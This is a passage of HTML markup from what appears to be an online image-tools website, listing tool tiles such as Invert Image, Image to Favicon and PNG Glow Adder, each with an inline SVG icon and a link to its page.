<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Invert Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="favicon-maker.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image to Favicon</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-filter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Enhancer</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="yt-banner.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>YT Banner Size</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="glow-adder.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG Glow Adder</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="png-padding.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG Padding Adder</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="ascii-image.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>ASCII Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-direction.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Direction</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-shapper.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Shape Changer</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="image-effects.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Effects</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="round-pic.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Round Profile Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="color-splash.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Splash</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="image-outline.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Image Outline</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="insta-image-size.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>Insta Size Image</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="png-shaddow.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
<svg width="64px" height="64px" viewBox="-6.48 -6.48 36.96 36.96" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"><path transform="translate(-6.48, -6.48), scale(2.31)" fill="#32ae6e" d="M9.166.33a2.25 2.25 0 00-2.332 0l-5.25 3.182A2.25 2.25 0 00.5 5.436v5.128a2.25 2.25 0 001.084 1.924l5.25 3.182a2.25 2.25 0 002.332 0l5.25-3.182a2.25 2.25 0 001.084-1.924V5.436a2.25 2.25 0 00-1.084-1.924L9.166.33z" strokewidth="0"></path></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path d="M4 10V6C4 4.89543 4.89543 4 6 4H12M4.02693 18.329C4.18385 19.277 5.0075 20 6 20H18C19.1046 20 20 19.1046 20 18V14.1901M4.02693 18.329C4.00922 18.222 4 18.1121 4 18V15M4.02693 18.329L7.84762 14.5083C8.52765 13.9133 9.52219 13.8481 10.274 14.3494L10.7832 14.6888C11.5078 15.1719 12.4619 15.1305 13.142 14.5864L15.7901 12.4679C16.4651 11.9279 17.4053 11.8855 18.1228 12.3484C18.2023 12.3997 18.2731 12.4632 18.34 12.5301L20 14.1901M20 14.1901V6C20 4.89543 19.1046 4 18 4H17M11 9C11 10.1046 10.1046 11 9 11C7.89543 11 7 10.1046 7 9C7 7.89543 7.89543 7 9 7C10.1046 7 11 7.89543 11 9Z" stroke="#ffffff" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#docs"></use>
</svg>
</div>
<div>
<h4>PNG Shaddow</h4>
<span class="color-green catalog-box__tag ">IMAGE TOOLS</span>
</div>
<p>Easily convert, edit, resize and compress images online.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="text-favicon.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_2 v2 ">
